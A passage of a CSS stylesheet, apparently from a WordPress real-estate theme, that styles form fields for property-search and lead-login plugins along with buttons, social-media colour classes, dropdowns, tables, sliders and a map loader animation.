.icon-holder textarea.wpcf7-form-control:not(textarea), .icon-holder .dsidx-resp-area input[type='text']:not(textarea), .dsidx-resp-area .icon-holder input[type='text']:not(textarea), .icon-holder .dsidx-resp-area input[type='password']:not(textarea), .dsidx-resp-area .icon-holder input[type='password']:not(textarea), .icon-holder .dsidx-resp-area input[type='email']:not(textarea), .dsidx-resp-area .icon-holder input[type='email']:not(textarea), .icon-holder .dsidx-resp-area select:not(textarea), .dsidx-resp-area .icon-holder select:not(textarea), .icon-holder .dsidx-resp-area textarea:not(textarea), .dsidx-resp-area .icon-holder textarea:not(textarea), .icon-holder .IDX-leadLoginTextInput[type='text']:not(textarea), .icon-holder textarea.IDX-leadLoginTextInput:not(textarea),
.icon-holder .IDX-qsSelectInput:not(textarea),
.icon-holder .IDX-qsTextInput[type='text']:not(textarea), .icon-holder .idx-omnibar-form input[type='text']:not(textarea), .idx-omnibar-form .icon-holder input[type='text']:not(textarea),
.icon-holder .idx-omnibar-form input[type='password']:not(textarea),
.idx-omnibar-form .icon-holder input[type='password']:not(textarea),
.icon-holder .idx-omnibar-form input[type='email']:not(textarea),
.idx-omnibar-form .icon-holder input[type='email']:not(textarea),
.icon-holder .idx-omnibar-form input[type='tel']:not(textarea),
.idx-omnibar-form .icon-holder input[type='tel']:not(textarea),
.icon-holder .idx-omnibar-form input[type='number']:not(textarea),
.idx-omnibar-form .icon-holder input[type='number']:not(textarea), .icon-holder .impress-lead-signup input[type='text']:not(textarea), .impress-lead-signup .icon-holder input[type='text']:not(textarea),
.icon-holder .impress-lead-signup input[type='email']:not(textarea),
.impress-lead-signup .icon-holder input[type='email']:not(textarea),
.icon-holder .impress-lead-signup input[type='password']:not(textarea),
.impress-lead-signup .icon-holder input[type='password']:not(textarea),
.icon-holder .impress-lead-signup input[type='tel']:not(textarea),
.impress-lead-signup .icon-holder input[type='tel']:not(textarea), .icon-holder .impress-lead-login input[type='text']:not(textarea), .impress-lead-login .icon-holder input[type='text']:not(textarea),
.icon-holder .impress-lead-login input[type='email']:not(textarea),
.impress-lead-login .icon-holder input[type='email']:not(textarea),
.icon-holder .impress-lead-login input[type='password']:not(textarea),
.impress-lead-login .icon-holder input[type='password']:not(textarea),
.icon-holder .impress-lead-login input[type='tel']:not(textarea),
.impress-lead-login .icon-holder input[type='tel']:not(textarea), .icon-holder #IDX-listingID:not(textarea), .icon-holder #IDX-streetNumber:not(textarea),
.icon-holder #IDX-streetDirection:not(textarea), .icon-holder #IDX-streetName:not(textarea), .icon-holder .IDX-wrapper-standard .IDX-cczList select:not(textarea), .IDX-wrapper-standard .IDX-cczList .icon-holder select:not(textarea), .icon-holder #ihf-main-container .form-control:not(textarea), #ihf-main-container .icon-holder .form-control:not(textarea) {
  padding-left: 54px;
}

.btn-default {
  background-color: transparent;
  border: 1px solid #fff;
  padding: 6px 12px;
}
.btn-default:hover {
  color: #fff;
  border-color: #fff;
  background: rgba(255, 255, 255, 0.2);
}

a {
  color: #00aeef;
  text-decoration: none;
}
a:hover {
  color: #4cc6f4;
  text-decoration: none;
}
a:focus {
  color: #4cc6f4;
  text-decoration: none;
}

.full-width {
  width: 100%;
}

.no-margin {
  margin: 0 !important;
}

.no-padding {
  padding: 0 !important;
}

.no-padding-bg {
  background: none !important;
  padding: 0 !important;
}

.no-padding-left {
  padding-left: 0;
}

.padding-right-none {
  padding-right: 0;
}

.padding-top-none {
  padding-top: 0 !important;
}

.padding-bottom-none {
  padding-bottom: 0 !important;
}

.btn, .fave-load-more a, .post-password-form input[type='submit'], .wpcf7-submit, .dsidx-resp-area-submit input[type='submit'], .IDX-leadLoginButtonInput,
.IDX-leadLoginTextInput[type='submit'],
.IDX-qsButtonInput,
.idx-omnibar-form button,
.impress-lead-signup input[type='submit'],
.impress-lead-login input[type='submit'], .IDX-saveProperty, .IDX-resultsDetailsLink a, #IDX-formReset, #IDX-formSubmit, #ihf-main-container .btn, #ihf-main-container .btn-primary, #ihf-main-container .ihf-map-search-refine-link, #ihf-main-container .ihf-advanced-search-launch {
  outline: none !important;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  border-radius: 4px;
}
.btn .fa.fa-left, .fave-load-more a .fa.fa-left, .post-password-form input[type='submit'] .fa.fa-left, .wpcf7-submit .fa.fa-left, .dsidx-resp-area-submit input[type='submit'] .fa.fa-left, .IDX-leadLoginButtonInput .fa.fa-left,
.IDX-leadLoginTextInput[type='submit'] .fa.fa-left,
.IDX-qsButtonInput .fa.fa-left,
.idx-omnibar-form button .fa.fa-left,
.impress-lead-signup input[type='submit'] .fa.fa-left,
.impress-lead-login input[type='submit'] .fa.fa-left, .IDX-saveProperty .fa.fa-left, .IDX-resultsDetailsLink a .fa.fa-left, #IDX-formReset .fa.fa-left, #IDX-formSubmit .fa.fa-left, #ihf-main-container .btn .fa.fa-left, #ihf-main-container .btn-primary .fa.fa-left, #ihf-main-container .ihf-map-search-refine-link .fa.fa-left, #ihf-main-container .ihf-advanced-search-launch .fa.fa-left {
  margin-right: 8px;
}
.btn .fa.fa-right, .fave-load-more a .fa.fa-right, .post-password-form input[type='submit'] .fa.fa-right, .wpcf7-submit .fa.fa-right, .dsidx-resp-area-submit input[type='submit'] .fa.fa-right, .IDX-leadLoginButtonInput .fa.fa-right,
.IDX-leadLoginTextInput[type='submit'] .fa.fa-right,
.IDX-qsButtonInput .fa.fa-right,
.idx-omnibar-form button .fa.fa-right,
.impress-lead-signup input[type='submit'] .fa.fa-right,
.impress-lead-login input[type='submit'] .fa.fa-right, .IDX-saveProperty .fa.fa-right, .IDX-resultsDetailsLink a .fa.fa-right, #IDX-formReset .fa.fa-right, #IDX-formSubmit .fa.fa-right, #ihf-main-container .btn .fa.fa-right, #ihf-main-container .btn-primary .fa.fa-right, #ihf-main-container .ihf-map-search-refine-link .fa.fa-right, #ihf-main-container .ihf-advanced-search-launch .fa.fa-right {
  margin-left: 8px;
}
.btn .fa.pull-left, .fave-load-more a .fa.pull-left, .post-password-form input[type='submit'] .fa.pull-left, .wpcf7-submit .fa.pull-left, .dsidx-resp-area-submit input[type='submit'] .fa.pull-left, .IDX-leadLoginButtonInput .fa.pull-left,
.IDX-leadLoginTextInput[type='submit'] .fa.pull-left,
.IDX-qsButtonInput .fa.pull-left,
.idx-omnibar-form button .fa.pull-left,
.impress-lead-signup input[type='submit'] .fa.pull-left,
.impress-lead-login input[type='submit'] .fa.pull-left, .IDX-saveProperty .fa.pull-left, .IDX-resultsDetailsLink a .fa.pull-left, #IDX-formReset .fa.pull-left, #IDX-formSubmit .fa.pull-left, #ihf-main-container .btn .fa.pull-left, #ihf-main-container .btn-primary .fa.pull-left, #ihf-main-container .ihf-map-search-refine-link .fa.pull-left, #ihf-main-container .ihf-advanced-search-launch .fa.pull-left {
  line-height: 20px;
}

.btn-social {
  color: #fff;
}
.btn-social + .btn-social {
  margin-top: 10px;
}
.btn-social:hover {
  color: #fff;
}
.btn-social .fa {
  float: left;
  line-height: 20px;
}

.btn-facebook:hover {
  color: #506dab !important;
}

.btn-twitter:hover {
  color: #00aced !important;
}

.btn-pinterest:hover {
  color: #cb2027 !important;
}

.btn-instagram:hover {
  color: #517fa4 !important;
}

.btn-google-plus:hover {
  color: #dd4b39 !important;
}

.btn-linkedin:hover {
  color: #007bb6 !important;
}

.btn-youtube:hover {
  color: #bb0000 !important;
}

.btn-dribbble:hover {
  color: #ea4c89 !important;
}

.btn-foursquare:hover {
  color: #0072b1 !important;
}

.btn-flickr:hover {
  color: #ff0084 !important;
}

.btn-vimeo:hover {
  color: #4EBBFF !important;
}

.btn-tumblr:hover {
  color: #32506d !important;
}

.btn-rss:hover {
  color: #FF6600 !important;
}

.btn-email:hover {
  color: #ccc !important;
}

.btn-bg-facebook {
  background-color: #506dab;
}
.btn-bg-facebook:hover {
  background-color: #405788;
  color: #fff;
}

.btn-bg-twitter {
  background-color: #00aced;
}
.btn-bg-twitter:hover {
  background-color: #0087ba;
  color: #fff;
}

.btn-bg-pinterest {
  background-color: #cb2027;
}
.btn-bg-pinterest:hover {
  background-color: #9f191f;
  color: #fff;
}

.btn-bg-instagram {
  background-color: #517fa4;
}
.btn-bg-instagram:hover {
  background-color: #406582;
  color: #fff;
}

.btn-bg-google-plus {
  background-color: #dd4b39;
}
.btn-bg-google-plus:hover {
  background-color: #c23321;
  color: #fff;
}

.btn-bg-linkedin {
  background-color: #007bb6;
}
.btn-bg-linkedin:hover {
  background-color: #005983;
  color: #fff;
}

.btn-bg-youtube {
  background-color: #bb0000;
}
.btn-bg-youtube:hover {
  background-color: #880000;
  color: #fff;
}

.btn-bg-dribbble {
  background-color: #ea4c89;
}
.btn-bg-dribbble:hover {
  background-color: #e51e6b;
  color: #fff;
}

.btn-bg-foursquare {
  background-color: #0072b1;
}
.btn-bg-foursquare:hover {
  background-color: #00517e;
  color: #fff;
}

.btn-bg-flickr {
  background-color: #ff0084;
}
.btn-bg-flickr:hover {
  background-color: #cc006a;
  color: #fff;
}

.btn-bg-vimeo {
  background-color: #4EBBFF;
}
.btn-bg-vimeo:hover {
  background-color: #1ba7ff;
  color: #fff;
}

.btn-bg-tumblr {
  background-color: #32506d;
}
.btn-bg-tumblr:hover {
  background-color: #22364a;
  color: #fff;
}

.btn-bg-rss {
  background-color: #FF6600;
}
.btn-bg-rss:hover {
  background-color: #cc5200;
  color: #fff;
}

.btn-bg-email {
  background-color: #ccc;
}
.btn-bg-email:hover {
  background-color: #b3b3b3;
  color: #fff;
}

.btn-bg-yahoo {
  background-color: rgba(128, 0, 128, 0.75);
}
.btn-bg-yahoo:hover {
  background-color: rgba(77, 0, 77, 0.75);
  color: #fff;
}

.module-gray-bg {
  background-color: #f6f6f6;
}

.module-white-bg {
  background-color: #fff;
}

.table-list {
  display: table;
  width: 100%;
}

.table-cell {
  display: table-cell;
  vertical-align: top;
}

table {
  margin-bottom: 15px;
}

pre {
  margin: 0 0 20px;
}

iframe {
  max-width: 100%;
}

.vertical-middle {
  vertical-align: middle;
}

label {
  font-weight: 400;
}

blockquote p {
  margin: 0 !important;
}

.form-control, .post-password-form input[type='password'], input[type="text"].wpcf7-form-control,
input[type="email"].wpcf7-form-control,
input[type="password"].wpcf7-form-control,
input[type="tel"].wpcf7-form-control,
textarea.wpcf7-form-control, .dsidx-resp-area input[type='text'], .dsidx-resp-area input[type='password'], .dsidx-resp-area input[type='email'], .dsidx-resp-area select, .dsidx-resp-area textarea, .IDX-leadLoginTextInput[type='text'], textarea.IDX-leadLoginTextInput,
.IDX-qsSelectInput,
.IDX-qsTextInput[type='text'], .idx-omnibar-form input[type='text'],
.idx-omnibar-form input[type='password'],
.idx-omnibar-form input[type='email'],
.idx-omnibar-form input[type='tel'],
.idx-omnibar-form input[type='number'], .impress-lead-signup input[type='text'],
.impress-lead-signup input[type='email'],
.impress-lead-signup input[type='password'],
.impress-lead-signup input[type='tel'], .impress-lead-login input[type='text'],
.impress-lead-login input[type='email'],
.impress-lead-login input[type='password'],
.impress-lead-login input[type='tel'], #IDX-listingID, #IDX-streetNumber,
#IDX-streetDirection, #IDX-streetName, .IDX-wrapper-standard .IDX-cczList select, #ihf-main-container .form-control {
  height: 42px;
  width: 100%;
  box-shadow: none;
  font-size: 15px;
  font-weight: 400;
  color: #959595;
  padding: 6px 12px;
  line-height: 1.42857143;
  background-color: #fff;
  background-image: none;
  border-radius: 4px;
  -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
  -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
  border: 1px solid #cccccc;
  /* mini phones and down */
  /* mini phones and down */
}
.form-control:focus, .post-password-form input[type='password']:focus, input[type="text"].wpcf7-form-control:focus,
input[type="email"].wpcf7-form-control:focus,
input[type="password"].wpcf7-form-control:focus,
input[type="tel"].wpcf7-form-control:focus,
textarea.wpcf7-form-control:focus, .dsidx-resp-area input[type='text']:focus, .dsidx-resp-area input[type='password']:focus, .dsidx-resp-area input[type='email']:focus, .dsidx-resp-area select:focus, .dsidx-resp-area textarea:focus, .IDX-leadLoginTextInput[type='text']:focus, textarea.IDX-leadLoginTextInput:focus,
.IDX-qsSelectInput:focus,
.IDX-qsTextInput[type='text']:focus, .idx-omnibar-form input[type='text']:focus,
.idx-omnibar-form input[type='password']:focus,
.idx-omnibar-form input[type='email']:focus,
.idx-omnibar-form input[type='tel']:focus,
.idx-omnibar-form input[type='number']:focus, .impress-lead-signup input[type='text']:focus,
.impress-lead-signup input[type='email']:focus,
.impress-lead-signup input[type='password']:focus,
.impress-lead-signup input[type='tel']:focus, .impress-lead-login input[type='text']:focus,
.impress-lead-login input[type='email']:focus,
.impress-lead-login input[type='password']:focus,
.impress-lead-login input[type='tel']:focus, #IDX-listingID:focus, #IDX-streetNumber:focus,
#IDX-streetDirection:focus, #IDX-streetName:focus, .IDX-wrapper-standard .IDX-cczList select:focus, #ihf-main-container .form-control:focus {
  border-color: #00aeef;
  outline: 0;
  box-shadow: none;
}
.form-control:-moz-placeholder, .post-password-form input[type='password']:-moz-placeholder, input[type="text"].wpcf7-form-control:-moz-placeholder,
input[type="email"].wpcf7-form-control:-moz-placeholder,
input[type="password"].wpcf7-form-control:-moz-placeholder,
input[type="tel"].wpcf7-form-control:-moz-placeholder,
textarea.wpcf7-form-control:-moz-placeholder, .dsidx-resp-area input[type='text']:-moz-placeholder, .dsidx-resp-area input[type='password']:-moz-placeholder, .dsidx-resp-area input[type='email']:-moz-placeholder, .dsidx-resp-area select:-moz-placeholder, .dsidx-resp-area textarea:-moz-placeholder, .IDX-leadLoginTextInput[type='text']:-moz-placeholder, textarea.IDX-leadLoginTextInput:-moz-placeholder,
.IDX-qsSelectInput:-moz-placeholder,
.IDX-qsTextInput[type='text']:-moz-placeholder, .idx-omnibar-form input[type='text']:-moz-placeholder,
.idx-omnibar-form input[type='password']:-moz-placeholder,
.idx-omnibar-form input[type='email']:-moz-placeholder,
.idx-omnibar-form input[type='tel']:-moz-placeholder,
.idx-omnibar-form input[type='number']:-moz-placeholder, .impress-lead-signup input[type='text']:-moz-placeholder,
.impress-lead-signup input[type='email']:-moz-placeholder,
.impress-lead-signup input[type='password']:-moz-placeholder,
.impress-lead-signup input[type='tel']:-moz-placeholder, .impress-lead-login input[type='text']:-moz-placeholder,
.impress-lead-login input[type='email']:-moz-placeholder,
.impress-lead-login input[type='password']:-moz-placeholder,
.impress-lead-login input[type='tel']:-moz-placeholder, #IDX-listingID:-moz-placeholder, #IDX-streetNumber:-moz-placeholder,
#IDX-streetDirection:-moz-placeholder, #IDX-streetName:-moz-placeholder, .IDX-wrapper-standard .IDX-cczList select:-moz-placeholder, #ihf-main-container .form-control:-moz-placeholder {
  color: #999;
  opacity: 1;
}
.form-control:-ms-input-placeholder, .post-password-form input[type='password']:-ms-input-placeholder, input[type="text"].wpcf7-form-control:-ms-input-placeholder,
input[type="email"].wpcf7-form-control:-ms-input-placeholder,
input[type="password"].wpcf7-form-control:-ms-input-placeholder,
input[type="tel"].wpcf7-form-control:-ms-input-placeholder,
textarea.wpcf7-form-control:-ms-input-placeholder, .dsidx-resp-area input[type='text']:-ms-input-placeholder, .dsidx-resp-area input[type='password']:-ms-input-placeholder, .dsidx-resp-area input[type='email']:-ms-input-placeholder, .dsidx-resp-area select:-ms-input-placeholder, .dsidx-resp-area textarea:-ms-input-placeholder, .IDX-leadLoginTextInput[type='text']:-ms-input-placeholder, textarea.IDX-leadLoginTextInput:-ms-input-placeholder,
.IDX-qsSelectInput:-ms-input-placeholder,
.IDX-qsTextInput[type='text']:-ms-input-placeholder, .idx-omnibar-form input[type='text']:-ms-input-placeholder,
.idx-omnibar-form input[type='password']:-ms-input-placeholder,
.idx-omnibar-form input[type='email']:-ms-input-placeholder,
.idx-omnibar-form input[type='tel']:-ms-input-placeholder,
.idx-omnibar-form input[type='number']:-ms-input-placeholder, .impress-lead-signup input[type='text']:-ms-input-placeholder,
.impress-lead-signup input[type='email']:-ms-input-placeholder,
.impress-lead-signup input[type='password']:-ms-input-placeholder,
.impress-lead-signup input[type='tel']:-ms-input-placeholder, .impress-lead-login input[type='text']:-ms-input-placeholder,
.impress-lead-login input[type='email']:-ms-input-placeholder,
.impress-lead-login input[type='password']:-ms-input-placeholder,
.impress-lead-login input[type='tel']:-ms-input-placeholder, #IDX-listingID:-ms-input-placeholder, #IDX-streetNumber:-ms-input-placeholder,
#IDX-streetDirection:-ms-input-placeholder, #IDX-streetName:-ms-input-placeholder, .IDX-wrapper-standard .IDX-cczList select:-ms-input-placeholder, #ihf-main-container .form-control:-ms-input-placeholder {
  color: #999;
}
.form-control::-webkit-input-placeholder, .post-password-form input[type='password']::-webkit-input-placeholder, input[type="text"].wpcf7-form-control::-webkit-input-placeholder,
input[type="email"].wpcf7-form-control::-webkit-input-placeholder,
input[type="password"].wpcf7-form-control::-webkit-input-placeholder,
input[type="tel"].wpcf7-form-control::-webkit-input-placeholder,
textarea.wpcf7-form-control::-webkit-input-placeholder, .dsidx-resp-area input[type='text']::-webkit-input-placeholder, .dsidx-resp-area input[type='password']::-webkit-input-placeholder, .dsidx-resp-area input[type='email']::-webkit-input-placeholder, .dsidx-resp-area select::-webkit-input-placeholder, .dsidx-resp-area textarea::-webkit-input-placeholder, .IDX-leadLoginTextInput[type='text']::-webkit-input-placeholder, textarea.IDX-leadLoginTextInput::-webkit-input-placeholder,
.IDX-qsSelectInput::-webkit-input-placeholder,
.IDX-qsTextInput[type='text']::-webkit-input-placeholder, .idx-omnibar-form input[type='text']::-webkit-input-placeholder,
.idx-omnibar-form input[type='password']::-webkit-input-placeholder,
.idx-omnibar-form input[type='email']::-webkit-input-placeholder,
.idx-omnibar-form input[type='tel']::-webkit-input-placeholder,
.idx-omnibar-form input[type='number']::-webkit-input-placeholder, .impress-lead-signup input[type='text']::-webkit-input-placeholder,
.impress-lead-signup input[type='email']::-webkit-input-placeholder,
.impress-lead-signup input[type='password']::-webkit-input-placeholder,
.impress-lead-signup input[type='tel']::-webkit-input-placeholder, .impress-lead-login input[type='text']::-webkit-input-placeholder,
.impress-lead-login input[type='email']::-webkit-input-placeholder,
.impress-lead-login input[type='password']::-webkit-input-placeholder,
.impress-lead-login input[type='tel']::-webkit-input-placeholder, #IDX-listingID::-webkit-input-placeholder, #IDX-streetNumber::-webkit-input-placeholder,
#IDX-streetDirection::-webkit-input-placeholder, #IDX-streetName::-webkit-input-placeholder, .IDX-wrapper-standard .IDX-cczList select::-webkit-input-placeholder, #ihf-main-container .form-control::-webkit-input-placeholder {
  color: #999;
}
@media (min-width: 768px) and (max-width: 991px) {
  .form-control, .post-password-form input[type='password'], input[type="text"].wpcf7-form-control,
  input[type="email"].wpcf7-form-control,
  input[type="password"].wpcf7-form-control,
  input[type="tel"].wpcf7-form-control,
  textarea.wpcf7-form-control, .dsidx-resp-area input[type='text'], .dsidx-resp-area input[type='password'], .dsidx-resp-area input[type='email'], .dsidx-resp-area select, .dsidx-resp-area textarea, .IDX-leadLoginTextInput[type='text'], textarea.IDX-leadLoginTextInput,
  .IDX-qsSelectInput,
  .IDX-qsTextInput[type='text'], .idx-omnibar-form input[type='text'],
  .idx-omnibar-form input[type='password'],
  .idx-omnibar-form input[type='email'],
  .idx-omnibar-form input[type='tel'],
  .idx-omnibar-form input[type='number'], .impress-lead-signup input[type='text'],
  .impress-lead-signup input[type='email'],
  .impress-lead-signup input[type='password'],
  .impress-lead-signup input[type='tel'], .impress-lead-login input[type='text'],
  .impress-lead-login input[type='email'],
  .impress-lead-login input[type='password'],
  .impress-lead-login input[type='tel'], #IDX-listingID, #IDX-streetNumber,
  #IDX-streetDirection, #IDX-streetName, .IDX-wrapper-standard .IDX-cczList select, #ihf-main-container .form-control {
    width: 100%;
    height: 50px;
    font-size: 14px !important;
  }
}
@media (max-width: 767px) {
  .form-control, .post-password-form input[type='password'], input[type="text"].wpcf7-form-control,
  input[type="email"].wpcf7-form-control,
  input[type="password"].wpcf7-form-control,
  input[type="tel"].wpcf7-form-control,
  textarea.wpcf7-form-control, .dsidx-resp-area input[type='text'], .dsidx-resp-area input[type='password'], .dsidx-resp-area input[type='email'], .dsidx-resp-area select, .dsidx-resp-area textarea, .IDX-leadLoginTextInput[type='text'], textarea.IDX-leadLoginTextInput,
  .IDX-qsSelectInput,
  .IDX-qsTextInput[type='text'], .idx-omnibar-form input[type='text'],
  .idx-omnibar-form input[type='password'],
  .idx-omnibar-form input[type='email'],
  .idx-omnibar-form input[type='tel'],
  .idx-omnibar-form input[type='number'], .impress-lead-signup input[type='text'],
  .impress-lead-signup input[type='email'],
  .impress-lead-signup input[type='password'],
  .impress-lead-signup input[type='tel'], .impress-lead-login input[type='text'],
  .impress-lead-login input[type='email'],
  .impress-lead-login input[type='password'],
  .impress-lead-login input[type='tel'], #IDX-listingID, #IDX-streetNumber,
  #IDX-streetDirection, #IDX-streetName, .IDX-wrapper-standard .IDX-cczList select, #ihf-main-container .form-control {
    width: 100%;
    height: 50px;
    font-size: 14px !important;
  }
}

.alert, #ihf-main-container #ihf-main-search-form .text-danger {
  border-radius: 0;
}

.alert-info {
  background-color: #a3e6ff;
  border-color: #00aeef;
}

.container {
  padding: 0;
  /* mini phones and down */
  /* mini phones and down */
  /* mini phones and down */
}
@media (max-width: 768px) {
  .container {
    padding-right: 15px;
    padding-left: 15px;
  }
}
@media (max-width: 767px) {
  .container {
    width: 480px;
  }
}
@media (max-width: 481px) {
  .container {
    width: 100%;
  }
}

.fave-load-more {
  text-align: center;
}
.fave-load-more a {
  background-color: transparent;
  border: 1px solid #00aeef;
  padding-left: 60px;
  padding-right: 60px;
}
.fave-load-more a:hover {
  background-color: #00aeef;
  color: #fff;
}

.slick-prev, .testimonial-carousel .slick-next, .banner-slider .slick-next,
.slick-next {
  background-color: #00aeef;
  opacity: 0.6;
  filter: alpha(opacity=60);
}

.slick-prev:hover, .testimonial-carousel .slick-next:hover, .banner-slider .slick-next:hover,
.slick-prev:focus,
.testimonial-carousel .slick-next:focus,
.banner-slider .slick-next:focus,
.slick-next:hover,
.slick-next:focus {
  color: transparent;
  outline: none;
  opacity: 0.9;
  filter: alpha(opacity=90);
}

.owl-theme .owl-controls .owl-nav [class*=owl-] {
  background-color: #00aeef;
  opacity: 0.6;
  filter: alpha(opacity=60);
}

.owl-controls .owl-nav .owl-prev:hover,
.owl-controls .owl-nav .owl-prev:focus,
.owl-controls .owl-nav .owl-next:hover,
.owl-controls .owl-nav .owl-next:focus,
.owl-controls .owl-nav .owl-next:active,
.owl-controls .owl-nav .owl-next:active {
  color: #fff;
  outline: none;
  opacity: 9;
  filter: alpha(opacity=900);
}

.owl-prev .fa, .owl-next .fa {
  display: block;
  line-height: 21px;
  font-size: 16px;
}

.owl-controls .owl-nav .owl-prev {
  left: 12px;
  top: 50%;
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
}

.owl-controls .owl-nav .owl-next {
  right: 12px;
  top: 50%;
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
}

.dropdown-menu > li > a {
  padding: 10px 15px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .dropdown-menu > li > a {
    padding: 6px 15px;
    font-size: 12px;
  }
}
.dropdown-menu > li > a:hover {
  color: #000;
  text-decoration: none;
  background-color: rgba(0, 174, 239, 0.12);
}
.dropdown-menu > li > a:focus {
  color: #000;
  text-decoration: none;
  background-color: rgba(0, 174, 239, 0.12);
}
.dropdown-menu > li > a:active {
  color: #000;
  text-decoration: none;
  background-color: rgba(0, 174, 239, 0.12);
}
.dropdown-menu > .active > a {
  color: #fff;
  text-decoration: none;
  background-color: #00aeef;
  outline: 0;
}
.dropdown-menu > .active > a:hover {
  color: #fff;
  text-decoration: none;
  background-color: #00aeef;
  outline: 0;
}
.dropdown-menu > .active > a:focus {
  color: #fff;
  text-decoration: none;
  background-color: #00aeef;
  outline: 0;
}

.table-striped > thead > tr > th {
  background-color: #e9e9e9;
  font-weight: 400;
  border-bottom: 0;
  border-right: 1px solid #fff;
  padding: 10px 15px;
  font-size: 11px;
  /* mini phones and down */
}
.table-striped > thead > tr > th:last-child {
  border-right: none;
}
@media (max-width: 767px) {
  .table-striped > thead > tr > th {
    padding: 5px 10px;
  }
}
.table-striped > tbody > tr:nth-of-type(2n+1) {
  background-color: #eeeeee;
}
.table-striped > tbody > tr {
  background-color: transparent;
}
.table-striped > tbody > tr > td, .widget_calendar table .table-striped > tbody > tr > th {
  padding: 10px 15px;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .table-striped > tbody > tr > td, .widget_calendar table .table-striped > tbody > tr > th {
    padding: 5px 10px;
  }
}

img {
  height: auto;
  max-width: 100%;
}

.field-group {
  width: 100%;
  border-radius: 4px;
  border: 1px solid #cccccc;
  overflow: hidden;
}
.field-group input {
  display: block;
  height: 43px;
  border: none;
  font-size: 14px;
  line-height: 1.42857;
  margin: 0;
  font-weight: 300;
  padding: 6px 12px;
  width: 100%;
  /* mini phones and down */
  /* mini phones and down */
}
.field-group input + input {
  border-top: 1px solid #cccccc;
}
@media (min-width: 768px) and (max-width: 991px) {
  .field-group input {
    height: 50px;
    font-size: 14px;
  }
}
@media (max-width: 767px) {
  .field-group input {
    height: 50px;
    font-size: 14px;
  }
}

.input-icon {
  position: relative;
  /* mini phones and down */
  /* mini phones and down */
}
.input-icon input {
  padding-left: 40px !important;
  position: relative;
  color: #959595;
}
.input-icon + .input-icon {
  border-top: 1px solid #cccccc;
}
.input-icon:before {
  color: #959595;
  text-align: center;
  font-family: "FontAwesome";
  height: 43px;
  width: 40px;
  line-height: 43px;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 1;
}
@media (min-width: 768px) and (max-width: 991px) {
  .input-icon:before {
    height: 50px;
    line-height: 50px;
  }
}
@media (max-width: 767px) {
  .input-icon:before {
    height: 50px;
    line-height: 50px;
  }
}

.input-icon-right input {
  padding-left: 12px !important;
  padding-right: 40px !important;
}
.input-icon-right:before {
  left: auto;
  right: 0;
}

.input-user:before {
  content: "\f007";
}

.input-email:before {
  content: "\f0e0";
}

.input-pass:before {
  content: "\f023";
}

.input-search:before {
  content: "\f002";
}

.input-calendar:before {
  content: "\f073";
}

.input-level-down:before {
  content: "";
  background-image: url("../images/save-search-icon.png");
  background-repeat: no-repeat;
  background-position: center;
}

.search-location {
  position: relative;
}
.search-location .location-trigger {
  position: absolute;
  right: 0;
  top: 0;
  display: block;
  height: 42px;
  line-height: 42px;
  width: 40px;
  text-align: center;
  cursor: pointer;
  /* mini phones and down */
}
@media (max-width: 767px) {
  .search-location .location-trigger {
    height: 50px;
    line-height: 50px;
  }
}

.mapPlaceholder, .slider-placeholder {
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  width: 100%;
  height: 100%;
  text-align: center;
}
.mapPlaceholder .loader-inner, .slider-placeholder .loader-inner {
  position: absolute;
  left: 50%;
  top: 50%;
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.mapPlaceholder .loader-ripple, .slider-placeholder .loader-ripple {
  position: absolute;
  left: 50%;
  top: 50%;
  -moz-transform: translate(-50%, -50%) scale(0.4);
  -o-transform: translate(-50%, -50%) scale(0.4);
  -ms-transform: translate(-50%, -50%) scale(0.4);
  -webkit-transform: translate(-50%, -50%) scale(0.4);
  transform: translate(-50%, -50%) scale(0.4);
}

.slider-placeholder {
  color: #fff;
}

#form_messages {
  text-align: center;
  margin-top: 12px;
}

/*START UI AUTOCOMPLETE SLIDER STYLE*/
.ui-autocomplete {
  border-top: 0 !important;
  border-bottom: 0 !important;
}

.ui-menu .ui-menu-item {
  margin: 0;
  cursor: pointer;
  font-size: 12px;
  padding: 8px 10px;
  line-height: 17px;
  border-bottom: 1px solid #e4f1c6;
}
.ui-menu .ui-menu-item:hover {
  color: #fff;
}

.ui-widget.ui-widget-content {
  border: 1px solid #f5f5f5;
}

/*START UI RANGE SLIDER STYLE*/
.ui-slider .ui-slider-handle {
  position: absolute;
  z-index: 2;
  width: 22px;
  height: 22px;
  cursor: pointer;
  -ms-touch-action: none;
  touch-action: none;
}
.ui-slider .ui-slider-handle:before {
  content: '';
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 8px;
  height: 10px;
  background-image: url("../images/range-handle-image.png");
  background-position: center;
  background-repeat: no-repeat;
}

.ui-slider-horizontal {
  height: 10px;
  background-color: #f9f9f9 !important;
}

.ui-slider-horizontal .ui-slider-handle {
  top: -.5em;
  margin-left: -.6em;
}

.ui-slider-horizontal .ui-slider-range {
  top: 50%;
  height: 1px;
  background-color: #00bff3;
}

.ui-state-default,
.ui-widget-content .ui-state-default,
.ui-widget-header .ui-state-default {
  border: 1px solid #c5c5c5;
  background: #fff;
  font-weight: normal;
  color: #454545;
}

/*START MAP LOADER STYLE*/
.loader-ripple {
  background: none;
  position: relative;
  width: 200px;
  height: 200px;
}

.loader-ripple div {
  position: absolute;
  top: 50%;
  left: 50%;
  margin: 0;
  width: 0;
  height: 0;
  opacity: 0;
  border-radius: 50%;
  border-width: 6px;
  border-style: solid;
  -ms-animation: uil-ripple 2s ease-out infinite;
